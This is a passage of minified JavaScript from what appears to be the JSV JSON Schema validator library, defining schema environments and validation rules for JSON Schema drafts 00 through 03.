f(){return[s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],"-",s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],"-4",s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],"-",s[3&Math.floor(16*Math.random())|8],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],"-",s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())],s[Math.floor(16*Math.random())]].join("")}function p(e){return encodeURIComponent(e).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A")}function m(e){return"string"==typeof e&&-1===e.indexOf("#")&&(e+="#"),e}function b(){this.errors=[],this.validated={}}function g(e,t,n,r){t instanceof g&&("string"!=typeof r&&(r=t._fd),"string"!=typeof n&&(n=t._uri),t=t._value),"string"!=typeof n?n="urn:uuid:"+f()+"#":-1===n.indexOf(":")&&(n=m(i.resolve("urn:uuid:"+f()+"#",n))),this._env=e,this._value=t,this._uri=n,this._fd=r||this._env._options.defaultFragmentDelimiter}function y(e,t){var n,r;switch(e instanceof g&&(e=e.getValue()),l(e)){case"object":if(t){for(r in n={},e)e[r]!==a[r]&&(n[r]=y(e[r],t));return n}return d(e);case"array":if(t){for(n=new Array(e.length),r=e.length;--r>=0;)n[r]=y(e[r],t);return n}return Array.prototype.slice.call(e);default:return e}}function v(e,t,n,r){var o;g.call(this,e,t,n),this._schema=!0===r?this:t instanceof v&&!(r instanceof v)?t._schema:r instanceof v?r:this._env.getDefaultSchema()||v.createEmptySchema(this._env),"dot-delimited"===(o=this._schema.getValueOfProperty("fragmentResolution"))?this._fd=".":"slash-delimited"===o&&(this._fd="/")}function x(){this._id=f(),this._schemas={},this._options={}}e=function(e,t,n){for(var r=0,o=e.length,i=new Array(o);r<o;++r)i[r]=t.call(n,e[r],r,e);return i},Array.prototype.map&&(e=function(e,t,n){return Array.prototype.map.call(e,t,n)}),n=function(e,t,n){for(var r=0,o=e.length,i=[];r<o;++r)t.call(n,e[r],r,e)&&(i[i.length]=e[r]);return i},Array.prototype.filter&&(n=function(e,t,n){return Array.prototype.filter.call(e,t,n)}),r=function(e,t){for(var n=0,r=e.length;n<r;++n)if(e[n]===t)return n;return-1},Array.prototype.indexOf&&(r=function(e,t){return Array.prototype.indexOf.call(e,t)}),b.prototype.addError=function(e,t,n,r,o){this.errors.push({uri:e instanceof g?e.getURI():e,schemaUri:t instanceof g?t.getURI():t,attribute:n,message:r,details:o})},b.prototype.registerValidation=function(e,t){this.validated[e]?this.validated[e].push(t):this.validated[e]=[t]},b.prototype.isValidatedBy=function(e,t){return!!this.validated[e]&&-1!==r(this.validated[e],t)},g.prototype.getEnvironment=function(){return this._env},g.prototype.getType=function(){return l(this._value)},g.prototype.getValue=function(){return this._value},g.prototype.getURI=function(){return this._uri},g.prototype.resolveURI=function(e){return m(i.resolve(this._uri,e))},g.prototype.getPropertyNames=function(){return h(this._value)},g.prototype.getProperty=function(e){var t=this._value?this._value[e]:void 0;return t instanceof g?t:new g(this._env,t,this._uri+this._fd+p(e),this._fd)},g.prototype.getProperties=function(){var t=l(this._value),n=this;return"object"===t?u(this._value,function(e,t){return e instanceof g?e:new g(n._env,e,n._uri+n._fd+p(t),n._fd)}):"array"===t?e(this._value,function(e,t){return e instanceof g?e:new g(n._env,e,n._uri+n._fd+p(t),n._fd)}):void 0},g.prototype.getValueOfProperty=function(e){if(this._value)return this._value[e]instanceof g?this._value[e]._value:this._value[e]},g.prototype.equals=function(e){return e instanceof g?this._value===e._value:this._value===e},v.prototype=d(g.prototype),v.createEmptySchema=function(e){var t=d(v.prototype);return g.call(t,e,{},void 0,void 0),t._schema=t,t},v.prototype.getSchema=function(){return this._schema},v.prototype.getAttribute=function(e,t){var n,r,o,i;return!t&&this._attributes&&this._attributes.hasOwnProperty(e)?this._attributes[e]:(r=(n=this._schema.getProperty("properties").getProperty(e)).getValueOfProperty("parser"),o=this.getProperty(e),"function"==typeof r?(i=r(o,n,t),!t&&this._attributes&&(this._attributes[e]=i),i):o.getValue())},v.prototype.getAttributes=function(){var e,t,n,r,o;if(!this._attributes&&"object"===this.getType())for(n in e=this.getProperties(),t=this._schema.getProperty("properties"),this._attributes={},e)e[n]!==a[n]&&(o=(r=t&&t.getProperty(n))&&r.getValueOfProperty("parser"),this._attributes[n]="function"==typeof o?o(e[n],r):e[n].getValue());return y(this._attributes,!1)},v.prototype.getLink=function(e,t){var n=this.getAttribute("links",[e,t]);if(n&&n.length&&n[n.length-1])return n[n.length-1]},v.prototype.validate=function(e,t,n,r,o){var i=this._schema.getValueOfProperty("validator");return e instanceof g||(e=this.getEnvironment().createInstance(e)),t instanceof b||(t=new b),"function"!=typeof i||t.isValidatedBy(e.getURI(),this.getURI())||(t.registerValidation(e.getURI(),this.getURI()),i(e,this,this._schema,t,n,r,o)),t},x.prototype.clone=function(){var e=new x;return e._schemas=d(this._schemas),e._options=d(this._options),e},x.prototype.createInstance=function(e,t){return t=m(t),e instanceof g&&(!t||e.getURI()===t)?e:new g(this,e,t)},x.prototype.createSchema=function(e,t,n){var r,o;return n=m(n),!(e instanceof v)||n&&e._uri!==n||t&&!e._schema.equals(t)?("function"==typeof(o=(r=new v(this,e,n,t)).getSchema().getValueOfProperty("initializer"))&&(r=o(r)),this._schemas[r._uri]=r,this._schemas[n]=r,r.getAttributes(),r):e},x.prototype.createEmptySchema=function(){var e=v.createEmptySchema(this);return this._schemas[e._uri]=e,e},x.prototype.findSchema=function(e){return this._schemas[m(e)]},x.prototype.setOption=function(e,t){this._options[e]=t},x.prototype.getOption=function(e){return this._options[e]},x.prototype.setDefaultFragmentDelimiter=function(e){"string"==typeof e&&e.length>0&&(this._options.defaultFragmentDelimiter=e)},x.prototype.getDefaultFragmentDelimiter=function(){return this._options.defaultFragmentDelimiter},x.prototype.setDefaultSchemaURI=function(e){"string"==typeof e&&(this._options.defaultSchemaURI=m(e))},x.prototype.getDefaultSchema=function(){return this.findSchema(this._options.defaultSchemaURI)},x.prototype.validate=function(e,t){var n,r,o,i=new b;try{n=this.createInstance(e),i.instance=n}catch(e){i.addError(e.uri,e.schemaUri,e.attribute,e.message,e.details)}try{r=this.createSchema(t),i.schema=r,o=r.getSchema(),i.schemaSchema=o}catch(e){i.addError(e.uri,e.schemaUri,e.attribute,e.message,e.details)}return o&&o.validate(r,i),i.errors.length?i:r.validate(n,i)},x.prototype._checkForInvalidInstances=function(e,t){for(var n,r,o,i,s,c=[],d=[[t,this._schemas[t]]],u=0;u++<e&&d.length;)if(r=(n=d.shift())[0],(o=n[1])instanceof v)if(this._schemas[o._uri]!==o)c.push("Instance "+r+" does not match "+o._uri);else for(s in i=o.getAttributes())i[s]!==a[s]&&d.push([r+"/"+p(s),i[s]]);else if("object"===l(o))for(s in i=o)i.hasOwnProperty(s)&&d.push([r+"/"+p(s),i[s]]);else if("array"===l(o))for(i=o,s=0;s<i.length;++s)d.push([r+"/"+p(s),i[s]]);return c.length?c:u},o={_environments:{},_defaultEnvironmentID:"",isJSONInstance:function(e){return e instanceof g},isJSONSchema:function(e){return e instanceof v},createEnvironment:function(e){if(e=e||this._defaultEnvironmentID,!this._environments[e])throw new Error("Unknown Environment ID");return this._environments[e].clone()},Environment:x,registerEnvironment:function(e,t){(e=e||(t||0)._id)&&!this._environments[e]&&t instanceof x&&(t._id=e,this._environments[e]=t)},setDefaultEnvironmentID:function(e){if("string"==typeof e){if(!this._environments[e])throw new Error("Unknown Environment ID");this._defaultEnvironmentID=e}},getDefaultEnvironmentID:function(){return this._defaultEnvironmentID},typeOf:l,createObject:d,mapObject:u,mapArray:e,filterArray:n,searchArray:r,toArray:function(e){return null!=e?e instanceof Array&&!e.callee?e:"number"!=typeof e.length||e.split||e.setInterval||e.call?[e]:Array.prototype.slice.call(e):[]},keys:h,pushUnique:function(e,t){return-1===r(e,t)&&e.push(t),e},popFirst:function(e,t){var n=r(e,t);return n>-1&&e.splice(n,1),e},clone:y,randomUUID:f,escapeURIComponent:p,formatURI:m,inherits:function e(t,n,r){var o,i,s=l(t),c=l(n);if("undefined"===c)return y(t,!0);if("undefined"===s||c!==s)return y(n,!0);if("object"===c){for(i in t instanceof v&&(t=t.getAttributes()),n instanceof v&&(n=n.getAttributes()).extends&&r&&n.extends instanceof v&&(n.extends=[n.extends]),o=y(t,!0),n)n[i]!==a[i]&&(o[i]=e(t[i],n[i],r));return o}return y(n,!0)}},this.JSV=o,ce.JSV=o,t("./environments")}(),function(){var e,n,r,o,i,a,s,l,c,d,u,h,f,p,m,b,g,y,v,x,j,k,w,S,Y,C,_,q={},L=t("./jsv").JSV;function H(e,t,n,r){var o,i,a,s,l,c={};if("object"===e.getType())for(i in o=t.getAttribute("patternProperties"),s=e.getProperties(),o)if(o[i]!==q[i]){a=null;try{a=new RegExp(i)}catch(e){n&&n.addError(t,r,"patternProperties","Invalid pattern",i)}if(a)for(l in s)s[l]!==q[l]&&a.test(l)&&(c[l]=c[l]?L.pushUnique(c[l],o[i]):[o[i]])}return c}((e=function(e,t,n,r,o){Error.call(this,r),this.uri=e.getURI(),this.schemaUri=t.getURI(),this.attribute=n,this.message=r,this.description=r,this.details=o}).prototype=new Error).constructor=e,e.prototype.name="InitializationError",n={string:function(e,t){return"string"===e.getType()},number:function(e,t){return"number"===e.getType()},integer:function(e,t){return"number"===e.getType()&&e.getValue()%1==0},boolean:function(e,t){return"boolean"===e.getType()},object:function(e,t){return"object"===e.getType()},array:function(e,t){return"array"===e.getType()},null:function(e,t){return"null"===e.getType()},any:function(e,t){return!0}},(r=new L.Environment).setOption("strict",!1),r.setOption("validateReferences",!1),o={$schema:"http://json-schema.org/draft-00/hyper-schema#",id:"http://json-schema.org/draft-00/schema#",type:"object",properties:{type:{type:["string","array"],items:{type:["string",{$ref:"#"}]},optional:!0,uniqueItems:!0,default:"any",parser:function(e,t){var n;return"string"===e.getType()?e.getValue():"object"===e.getType()?e.getEnvironment().createSchema(e,t.getEnvironment().findSchema(t.resolveURI("#"))):"array"===e.getType()?(n=t.getValueOfProperty("parser"),L.mapArray(e.getProperties(),function(e){return n(e,t)})):"any"},validator:function(e,t,n,r,o,i,a){var s,l,c,d,u,h=L.toArray(t.getAttribute("type"));if("undefined"!==e.getType()&&h&&h.length){for(u=n.getValueOfProperty("typeValidators")||{},s=0,l=h.length;s<l;++s)if(c=h[s],L.isJSONSchema(c)){if((d=L.createObject(r)).errors=[],d.validated=L.clone(r.validated),0===c.validate(e,d,o,i,a).errors.length)return!0}else{if(u[c]===q[c]||"function"!=typeof u[c])return!0;if(u[c](e,r))return!0}return r.addError(e,t,"type","Instance is not a required type",h),!1}return!0},typeValidators:n},properties:{type:"object",additionalProperties:{$ref:"#"},optional:!0,default:{},parser:function(e,t,n){var r=e.getEnvironment(),o=t.getEnvironment();return"object"===e.getType()?n?r.createSchema(e.getProperty(n),o.findSchema(t.resolveURI("#"))):L.mapObject(e.getProperties(),function(e){return r.createSchema(e,o.findSchema(t.resolveURI("#")))}):{}},validator:function(e,t,n,r,o,i,a){var s,l;if("object"===e.getType())for(l in s=t.getAttribute("properties"))s[l]!==q[l]&&s[l]&&s[l].validate(e.getProperty(l),r,e,t,l)}},items:{type:[{$ref:"#"},"array"],items:{$ref:"#"},optional:!0,default:{},parser:function(e,t){return"object"===e.getType()?e.getEnvironment().createSchema(e,t.getEnvironment().findSchema(t.resolveURI("#"))):"array"===e.getType()?L.mapArray(e.getProperties(),function(e){return e.getEnvironment().createSchema(e,t.getEnvironment().findSchema(t.resolveURI("#")))}):e.getEnvironment().createEmptySchema()},validator:function(e,t,n,r,o,i,a){var s,l,c,d,u,h;if("array"===e.getType())if(s=e.getProperties(),l=t.getAttribute("items"),h=t.getAttribute("additionalProperties"),"array"===L.typeOf(l))for(c=0,d=s.length;c<d;++c)!1!==(u=l[c]||h)?u.validate(s[c],r,e,t,c):r.addError(e,t,"additionalProperties","Additional items are not allowed",u);else for(u=l||h,c=0,d=s.length;c<d;++c)u.validate(s[c],r,e,t,c)}},optional:{type:"boolean",optional:!0,default:!1,parser:function(e,t){return!!e.getValue()},validator:function(e,t,n,r,o,i,a){"undefined"!==e.getType()||t.getAttribute("optional")||r.addError(e,t,"optional","Property is required",!1)},validationRequired:!0},additionalProperties:{type:[{$ref:"#"},"boolean"],optional:!0,default:{},parser:function(e,t){return"object"===e.getType()?e.getEnvironment().createSchema(e,t.getEnvironment().findSchema(t.resolveURI("#"))):("boolean"!==e.getType()||!1!==e.getValue())&&e.getEnvironment().createEmptySchema()},validator:function(e,t,n,r,o,i,a){var s,l,c,d;if("object"===e.getType())for(d in s=t.getAttribute("additionalProperties"),l=t.getAttribute("properties")||{},c=e.getProperties())c[d]!==q[d]&&c[d]&&l[d]===q[d]&&(L.isJSONSchema(s)?s.validate(c[d],r,e,t,d):!1===s&&r.addError(e,t,"additionalProperties","Additional properties are not allowed",s))}},requires:{type:["string",{$ref:"#"}],optional:!0,parser:function(e,t){return"string"===e.getType()?e.getValue():"object"===e.getType()?e.getEnvironment().createSchema(e,t.getEnvironment().findSchema(t.resolveURI("#"))):void 0},validator:function(e,t,n,r,o,i,a){var s;"undefined"!==e.getType()&&o&&"undefined"!==o.getType()&&("string"==typeof(s=t.getAttribute("requires"))?"undefined"===o.getProperty(s).getType()&&r.addError(e,t,"requires",'Property requires sibling property "'+s+'"',s):L.isJSONSchema(s)&&s.validate(o,r))}},minimum:{type:"number",optional:!0,parser:function(e,t){if("number"===e.getType())return e.getValue()},validator:function(e,t,n,r,o,i,a){var s,l;"number"===e.getType()&&(s=t.getAttribute("minimum"),l=t.getAttribute("minimumCanEqual"),"number"==typeof s&&(e.getValue()<s||!1===l&&e.getValue()===s)&&r.addError(e,t,"minimum","Number is less then the required minimum value",s))}},maximum:{type:"number",optional:!0,parser:function(e,t){if("number"===e.getType())return e.getValue()},validator:function(e,t,n,r,o,i,a){var s,l;"number"===e.getType()&&(s=t.getAttribute("maximum"),l=t.getAttribute("maximumCanEqual"),"number"==typeof s&&(e.getValue()>s||!1===l&&e.getValue()===s)&&r.addError(e,t,"maximum","Number is greater then the required maximum value",s))}},minimumCanEqual:{type:"boolean",optional:!0,requires:"minimum",default:!0,parser:function(e,t){return"boolean"!==e.getType()||e.getValue()}},maximumCanEqual:{type:"boolean",optional:!0,requires:"maximum",default:!0,parser:function(e,t){return"boolean"!==e.getType()||e.getValue()}},minItems:{type:"integer",optional:!0,minimum:0,default:0,parser:function(e,t){return"number"===e.getType()?e.getValue():0},validator:function(e,t,n,r,o,i,a){var s;"array"===e.getType()&&"number"==typeof(s=t.getAttribute("minItems"))&&e.getProperties().length<s&&r.addError(e,t,"minItems","The number of items is less then the required minimum",s)}},maxItems:{type:"integer",optional:!0,minimum:0,parser:function(e,t){if("number"===e.getType())return e.getValue()},validator:function(e,t,n,r,o,i,a){var s;"array"===e.getType()&&"number"==typeof(s=t.getAttribute("maxItems"))&&e.getProperties().length>s&&r.addError(e,t,"maxItems","The number of items is greater then the required maximum",s)}},pattern:{type:"string",optional:!0,format:"regex",parser:function(e,t){if("string"===e.getType())try{return new RegExp(e.getValue())}catch(e){return e}},validator:function(e,t,n,r,o,i,a){var s;try{(s=t.getAttribute("pattern"))instanceof Error?r.addError(t,n,"pattern","Invalid pattern",t.getValueOfProperty("pattern")):"string"===e.getType()&&s&&!s.test(e.getValue())&&r.addError(e,t,"pattern","String does not match pattern",s.toString())}catch(e){r.addError(t,n,"pattern","Invalid pattern",t.getValueOfProperty("pattern"))}}},minLength:{type:"integer",optional:!0,minimum:0,default:0,parser:function(e,t){return"number"===e.getType()?e.getValue():0},validator:function(e,t,n,r,o,i,a){var s;"string"===e.getType()&&"number"==typeof(s=t.getAttribute("minLength"))&&e.getValue().length<s&&r.addError(e,t,"minLength","String is less then the required minimum length",s)}},maxLength:{type:"integer",optional:!0,parser:function(e,t){if("number"===e.getType())return e.getValue()},validator:function(e,t,n,r,o,i,a){var s;"string"===e.getType()&&"number"==typeof(s=t.getAttribute("maxLength"))&&e.getValue().length>s&&r.addError(e,t,"maxLength","String is greater then the required maximum length",s)}},enum:{type:"array",optional:!0,minItems:1,uniqueItems:!0,parser:function(e,t){if("array"===e.getType())return e.getValue()},validator:function(e,t,n,r,o,i,a){var s,l,c;if("undefined"!==e.getType()&&(s=t.getAttribute("enum"))){for(l=0,c=s.length;l<c;++l)if(e.equals(s[l]))return!0;r.addError(e,t,"enum","Instance is not one of the possible values",s)}}},title:{type:"string",optional:!0},description:{type:"string",optional:!0},format:{type:"string",optional:!0,parser:function(e,t){if("string"===e.getType())return e.getValue()},validator:function(e,t,n,r,o,i,a){var s,l;"string"===e.getType()&&(s=t.getAttribute("format"),l=n.getValueOfProperty("formatValidators"),"string"!=typeof s||l[s]===q[s]||"function"!=typeof l[s]||l[s].call(this,e,r)||r.addError(e,t,"format","String is not in the required format",s))},formatValidators:{uri:function(e,t){return!!/^(?:(?:https?):\/\/)(?:\S+(?::\S*)?@)?(?:(?!10(?:\.\d{1,3}){3})(?!127(?:\.\d{1,3}){3})(?!169\.254(?:\.\d{1,3}){2})(?!192\.168(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]+\-?)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]+\-?)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})))(?::\d{2,5})?(?:\/[^\s]*)?$/i.test(e._value)},email:function(e,t){return!!/^[A-Z0-9._%+-]+@[A-Z0-9.-]+\.[A-Z]{2,4}$/i.test(e._value)}}},contentEncoding:{type:"string",optional:!0},default:{type:"any",optional:!0},maxDecimal:{type:"integer",optional:!0,minimum:0,parser:function(e,t){if("number"===e.getType())return e.getValue()},validator:function(e,t,n,r,o,i,a){var s,l;"number"===e.getType()&&"number"==typeof(s=t.getAttribute("maxDecimal"))&&(l=e.getValue().toString(10).split(".")[1])&&l.length>s&&r.addError(e,t,"maxDecimal","The number of decimal places is greater then the allowed maximum",s)}},disallow:{type:["string","array"],items:{type:"string"},optional:!0,uniqueItems:!0,parser:function(e,t){if("string"===e.getType()||"array"===e.getType())return e.getValue()},validator:function(e,t,n,r,o,i,a){var s,l,c,d,u,h=L.toArray(t.getAttribute("disallow"));if("undefined"!==e.getType()&&h&&h.length){for(d=n.getValueOfProperty("typeValidators")||{},s=0,l=h.length;s<l;++s)if(c=h[s],L.isJSONSchema(c)){if((u=L.createObject(r)).errors=[],u.validated=L.clone(r.validated),0===c.validate(e,u,o,i,a).errors.length)return r.addError(e,t,"disallow","Instance is a disallowed type",h),!1}else if(d[c]!==q[c]&&"function"==typeof d[c]&&d[c](e,r))return r.addError(e,t,"disallow","Instance is a disallowed type",h),!1;return!0}return!0},typeValidators:n},extends:{type:[{$ref:"#"},"array"],items:{$ref:"#"},optional:!0,default:{},parser:function(e,t){return"object"===e.getType()?e.getEnvironment().createSchema(e,t.getEnvironment().findSchema(t.resolveURI("#"))):"array"===e.getType()?L.mapArray(e.getProperties(),function(e){return e.getEnvironment().createSchema(e,t.getEnvironment().findSchema(t.resolveURI("#")))}):void 0},validator:function(e,t,n,r,o,i,a){var s,l,c=t.getAttribute("extends");if(c)if(L.isJSONSchema(c))c.validate(e,r,o,i,a);else if("array"===L.typeOf(c))for(s=0,l=c.length;s<l;++s)c[s].validate(e,r,o,i,a)}}},optional:!0,default:{},fragmentResolution:"dot-delimited",parser:function(e,t){if("object"===e.getType())return e.getEnvironment().createSchema(e,t)},validator:function(e,t,n,r,o,i,a){var s,l,c,d=t.getPropertyNames(),u=n.getAttribute("properties"),h=e.getEnvironment().getOption("strict");for(s in u)u[s]!==q[s]&&(u[s].getValueOfProperty("validationRequired")&&L.pushUnique(d,s),h&&u[s].getValueOfProperty("deprecated")&&L.popFirst(d,s));for(s=0,l=d.length;s<l;++s)u[d[s]]!==q[d[s]]&&"function"==typeof(c=u[d[s]].getValueOfProperty("validator"))&&c(e,t,u[d[s]],r,o,i,a)}},i={$schema:"http://json-schema.org/draft-00/hyper-schema#",id:"http://json-schema.org/draft-00/hyper-schema#",properties:{links:{type:"array",items:{$ref:"links#"},optional:!0,parser:function(e,t,n){var r,o,i=t.getValueOfProperty("items").$ref,a=t.getEnvironment().findSchema(i),s=a&&a.getValueOfProperty("parser");return n=L.toArray(n),r="function"==typeof s?L.mapArray(e.getProperties(),function(e){return s(e,a)}):L.toArray(e.getValue()),n[0]&&(r=L.filterArray(r,function(e){return e.rel===n[0]})),n[1]&&(o=t.getValueOfProperty("selfReferenceVariable"),r=L.mapArray(r,function(e){var t=n[1],r=e.href;return(r=r.replace(/\{(.+)\}/g,function(e,n,r,i){var a;return void 0!==(a=n===o?t.getValue():t.getValueOfProperty(n))?String(a):""}))?L.formatURI(t.resolveURI(r)):r})),r},selfReferenceVariable:"-this"},fragmentResolution:{type:"string",optional:!0,default:"dot-delimited"},root:{type:"boolean",optional:!0,default:!1},readonly:{type:"boolean",optional:!0,default:!1},pathStart:{type:"string",optional:!0,format:"uri",validator:function(e,t,n,r,o,i,a){var s;"undefined"!==e.getType()&&"string"==typeof(s=t.getAttribute("pathStart"))&&0!==e.getURI().indexOf(s)&&r.addError(e,t,"pathStart","Instance's URI does not start with "+s,s)}},mediaType:{type:"string",optional:!0,format:"media-type"},alternate:{type:"array",items:{$ref:"#"},optional:!0}},links:[{href:"{$ref}",rel:"full"},{href:"{$schema}",rel:"describedby"},{href:"{id}",rel:"self"}],initializer:function(t){var n,r,o;if((n=t._schema.getLink("describedby",t))&&t._schema._uri!==n){if(t._env._schemas[n])return t._schema=t._env._schemas[n],initializer=t._schema.getValueOfProperty("initializer"),"function"==typeof initializer?initializer(t):t;if(t._env._options.validateReferences)throw new e(t,t._schema,"{link:describedby}","Unknown schema reference",n)}if((n=t._schema.getLink("full",t))&&t._uri!==n){if(t._env._schemas[n])return t._env._schemas[n];if(t._env._options.validateReferences)throw new e(t,t._schema,"{link:full}","Unknown schema reference",n)}return r=t.getAttribute("extends"),L.isJSONSchema(r)&&(o=L.inherits(r,t,!0),t=t._env.createSchema(o,t._schema,t._uri)),n=t._schema.getLink("self",t),"string"===L.typeOf(n)&&(t._uri=L.formatURI(n)),t}},a={$schema:"http://json-schema.org/draft-00/hyper-schema#",id:"http://json-schema.org/draft-00/links#",type:"object",properties:{href:{type:"string"},rel:{type:"string"},method:{type:"string",default:"GET",optional:!0},enctype:{type:"string",requires:"method",optional:!0},properties:{type:"object",additionalProperties:{$ref:"hyper-schema#"},optional:!0,parser:function(e,t,n){var r=e.getEnvironment(),o=t.getEnvironment(),i=t.getValueOfProperty("additionalProperties").$ref;if("object"===e.getType())return n?r.createSchema(e.getProperty(n),o.findSchema(t.resolveURI(i))):L.mapObject(e.getProperties(),function(e){return r.createSchema(e,o.findSchema(t.resolveURI(i)))})}}},parser:function(e,t){var n=t.getProperty("properties");return"object"===e.getType()?L.mapObject(e.getProperties(),function(e,t){var r=n.getProperty(t),o=r&&r.getValueOfProperty("parser");return"function"==typeof o?o(e,r):e.getValue()}):e.getValue()}},r.setOption("defaultFragmentDelimiter","."),r.setOption("defaultSchemaURI","http://json-schema.org/draft-00/schema#"),s=r.createSchema(o,!0,"http://json-schema.org/draft-00/schema#"),l=r.createSchema(L.inherits(s,r.createSchema(i,!0,"http://json-schema.org/draft-00/hyper-schema#"),!0),!0,"http://json-schema.org/draft-00/hyper-schema#"),r.setOption("defaultSchemaURI","http://json-schema.org/draft-00/hyper-schema#"),c=r.createSchema(a,l,"http://json-schema.org/draft-00/links#"),s=r.createSchema(s.getValue(),l,"http://json-schema.org/draft-00/schema#"),l=r.createSchema(l.getValue(),l,"http://json-schema.org/draft-00/hyper-schema#"),c=r.createSchema(c.getValue(),l,"http://json-schema.org/draft-00/links#"),d=L.inherits(o,{$schema:"http://json-schema.org/draft-01/hyper-schema#",id:"http://json-schema.org/draft-01/schema#"}),u=L.inherits(i,{$schema:"http://json-schema.org/draft-01/hyper-schema#",id:"http://json-schema.org/draft-01/hyper-schema#"}),h=L.inherits(a,{$schema:"http://json-schema.org/draft-01/hyper-schema#",id:"http://json-schema.org/draft-01/links#"}),r.setOption("defaultSchemaURI","http://json-schema.org/draft-01/schema#"),f=r.createSchema(d,!0,"http://json-schema.org/draft-01/schema#"),p=r.createSchema(L.inherits(f,r.createSchema(u,!0,"http://json-schema.org/draft-01/hyper-schema#"),!0),!0,"http://json-schema.org/draft-01/hyper-schema#"),r.setOption("defaultSchemaURI","http://json-schema.org/draft-01/hyper-schema#"),m=r.createSchema(h,p,"http://json-schema.org/draft-01/links#"),f=r.createSchema(f.getValue(),p,"http://json-schema.org/draft-01/schema#"),p=r.createSchema(p.getValue(),p,"http://json-schema.org/draft-01/hyper-schema#"),m=r.createSchema(m.getValue(),p,"http://json-schema.org/draft-01/links#"),b=L.inherits(d,{$schema:"http://json-schema.org/draft-02/hyper-schema#",id:"http://json-schema.org/draft-02/schema#",properties:{uniqueItems:{type:"boolean",optional:!0,default:!1,parser:function(e,t){return!!e.getValue()},validator:function(e,t,n,r,o,i,a){var s,l,c,d,u;if("array"===e.getType()&&t.getAttribute("uniqueItems"))for(l=0,c=(s=e.getProperties()).length-1;l<c;++l)for(d=l+1,u=s.length;d<u;++d)s[l].equals(s[d])&&r.addError(e,t,"uniqueItems","Array can only contain unique items",{x:l,y:d})}},maxDecimal:{deprecated:!0},divisibleBy:{type:"number",minimum:0,minimumCanEqual:!1,optional:!0,parser:function(e,t){if("number"===e.getType())return e.getValue()},validator:function(e,t,n,r,o,i,a){var s;"number"===e.getType()&&(0===(s=t.getAttribute("divisibleBy"))?r.addError(e,t,"divisibleBy","Nothing is divisible by 0",s):1!==s&&e.getValue()/s%1!=0&&r.addError(e,t,"divisibleBy","Number is not divisible by "+s,s))}}},fragmentResolution:"slash-delimited"}),g=L.inherits(u,{id:"http://json-schema.org/draft-02/hyper-schema#",properties:{fragmentResolution:{default:"slash-delimited"}}}),y=L.inherits(h,{$schema:"http://json-schema.org/draft-02/hyper-schema#",id:"http://json-schema.org/draft-02/links#",properties:{targetSchema:{$ref:"hyper-schema#",parser:p.getAttribute("parser")}}}),r.setOption("defaultFragmentDelimiter","/"),r.setOption("defaultSchemaURI","http://json-schema.org/draft-02/schema#"),v=r.createSchema(b,!0,"http://json-schema.org/draft-02/schema#"),x=r.createSchema(L.inherits(v,r.createSchema(g,!0,"http://json-schema.org/draft-02/hyper-schema#"),!0),!0,"http://json-schema.org/draft-02/hyper-schema#"),r.setOption("defaultSchemaURI","http://json-schema.org/draft-02/hyper-schema#"),j=r.createSchema(y,x,"http://json-schema.org/draft-02/links#"),v=r.createSchema(v.getValue(),x,"http://json-schema.org/draft-02/schema#"),x=r.createSchema(x.getValue(),x,"http://json-schema.org/draft-02/hyper-schema#"),j=r.createSchema(j.getValue(),x,"http://json-schema.org/draft-02/links#"),k=L.inherits(b,{$schema:"http://json-schema.org/draft-03/schema#",id:"http://json-schema.org/draft-03/schema#",properties:{patternProperties:{type:"object",additionalProperties:{$ref:"#"},default:{},parser:v.getValueOfProperty("properties").properties.parser,validator:function(e,t,n,r,o,i,a){var s,l,c;if("object"===e.getType())for(l in s=H(e,t,r,n))if(s[l]!==q[l])for(c=s[l].length;c--;)s[l][c].validate(e.getProperty(l),r,e,t,l)}},additionalProperties:{validator:function(e,t,n,r,o,i,a){var s,l,c,d,u;if("object"===e.getType())for(u in s=t.getAttribute("additionalProperties"),l=t.getAttribute("properties")||{},c=e.getProperties(),d=H(e,t),c)c[u]!==q[u]&&c[u]&&l[u]===q[u]&&d[u]===q[u]&&(L.isJSONSchema(s)?s.validate(c[u],r,e,t,u):!1===s&&r.addError(e,t,"additionalProperties","Additional properties are not allowed",s))}},items:{validator:function(e,t,n,r,o,i,a){var s,l,c,d,u,h;if("array"===e.getType())if(s=e.getProperties(),l=t.getAttribute("items"),h=t.getAttribute("additionalItems"),"array"===L.typeOf(l))for(c=0,d=s.length;c<d;++c)!1!==(u=l[c]||h)?u.validate(s[c],r,e,t,c):r.addError(e,t,"additionalItems","Additional items are not allowed",u);else for(u=l||h,c=0,d=s.length;c<d;++c)u.validate(s[c],r,e,t,c)}},additionalItems:{type:[{$ref:"#"},"boolean"],default:{},parser:v.getValueOfProperty("properties").additionalProperties.parser,validator:function(e,t,n,r,o,i,a){var s,l,c,d;if("array"===e.getType()&&"undefined"===t.getProperty("items").getType())if(s=t.getAttribute("additionalItems"),l=e.getProperties(),!1!==s)for(c=0,d=l.length;c<d;++c)s.validate(l[c],r,e,t,c);else l.length&&r.addError(e,t,"additionalItems","Additional items are not 